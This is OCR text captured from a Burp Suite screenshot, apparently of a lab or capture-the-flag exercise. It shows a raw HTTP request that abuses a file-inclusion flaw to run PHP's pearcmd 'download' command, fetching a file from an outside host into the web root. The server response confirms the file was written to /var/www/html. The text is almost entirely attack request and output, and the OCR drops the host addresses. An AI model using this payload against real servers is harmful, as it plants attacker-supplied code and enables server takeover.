 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1 - Temporary Project - licensed to h311
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organiz
Learn
1 × +
Send Cancel < > Target: htt
Request
Pretty Raw Hex \n
1 GET /1.php?a=/usr/local/lib/php/pearcmd.php&
+download+http://:20036/phpinfo.php
HTTP/1.1
2 Host: :9193
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? Search 0 highlights
Response
Pretty Raw Hex Render \n
<span style="color: #DD0000">
'a'
</span>
<span style="color: #007700">
]);<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
downloading phpinfo.php ...
13 Starting to download phpinfo.php (Unknown size)
14 ............done: 87,369 bytes
15 Could not get contents of package
"/var/www/html/phpinfo.php". Invalid tgz file.
16 Download of "http://:20036/phpinfo.php"
succeeded, but it is not a valid package archive
17 Invalid or missing remote package file
18 download failed
19
? Search 0 highlights
In
R
R
R
R
R
R